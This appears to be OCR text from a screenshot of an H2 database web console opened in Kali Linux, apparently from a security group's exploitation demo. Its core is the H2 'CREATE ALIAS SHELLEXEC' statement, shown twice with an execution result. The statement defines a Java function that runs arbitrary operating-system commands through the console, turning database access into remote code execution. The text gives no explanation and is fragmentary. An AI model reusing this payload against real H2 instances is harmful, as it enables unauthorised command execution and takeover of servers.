 Create Basic page | 192.16
H2 Console
H2 Console
127.0.0.1:8080/login.do?jsessionid=4441582426306ef19d204f4d2546ec64
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Auto commit Max rows: 1000 Auto complete Off Auto select On
Wifi
dayuHawk
dayuMischie
dayuDevOop
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(1323 ms)
大余安全